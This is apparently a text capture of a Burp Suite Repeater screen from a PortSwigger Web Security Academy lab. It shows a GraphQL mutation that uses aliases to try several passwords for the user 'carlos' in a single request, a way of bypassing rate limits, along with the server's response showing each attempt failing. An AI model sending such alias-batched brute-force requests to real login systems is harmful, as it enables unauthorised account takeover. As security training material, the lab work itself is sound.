 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn InQL
1 × +
Send Cancel < ▼ > ▼ Target: https://0a3d009604a54d8580f6bc7200e000c4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex GraphQL \n
1 mutation {
2 brut1: login(input: { password: "12345", username: "carlos" }) {
3 token
4 success
5 }
6 brut2: login(input: { password: "1", username: "carlos" }) {
7 token
8 success
9 }
10 brut3: login(input: { password: "12", username: "carlos" }) {
11 token
12 success
13 }
14 brut4: login(input: { password: "123", username: "carlos" }) {
15 token
16 success
17 }
18 brut5: login(input: { password: "1234", username: "carlos" }) {
19 token
20 success
21 }
22 brut6: login(input: { password: "123455", username: "carlos" }) {
23 token
24 success
25 }
26 }
? Search... 0 matches
1 {
2 "input": {
3 "password": "123456",
4 "username": "carlos"
5 }
6 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 594
5
6 {
7 "data":{
8 "brut1":{
9 "token":"g4XzyhmOLYHPnPUrFLjYYkkWsqp05xBm",
10 "success":false
11 },
12 "brut2":{
13 "token":"g4XzyhmOLYHPnPUrFLjYYkkWsqp05xBm",
14 "success":false
15 },
16 "brut3":{
17 "token":"g4XzyhmOLYHPnPUrFLjYYkkWsqp05xBm",
18 "success":false
19 },
20 "brut4":{
21 "token":"g4XzyhmOLYHPnPUrFLjYYkkWsqp05xBm",
22 "success":false
23 },
24 "brut5":{
25 "token":"g4XzyhmOLYHPnPUrFLjYYkkWsqp05xBm",
26 "success":false
27 },
28 "brut6":{
29 "token":"g4XzyhmOLYHPnPUrFLjYYkkWsqp05xBm",
30 "success":false
31 }
32 }
33 }